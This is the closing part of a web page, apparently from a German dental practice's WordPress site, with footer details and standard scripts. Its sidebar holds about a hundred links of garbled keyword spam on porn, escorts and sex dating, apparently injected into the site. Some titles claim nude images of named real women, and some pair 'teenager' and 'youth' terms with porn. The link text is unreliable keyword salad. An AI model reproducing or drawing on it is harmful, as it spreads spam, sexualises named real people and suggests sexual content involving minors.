					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>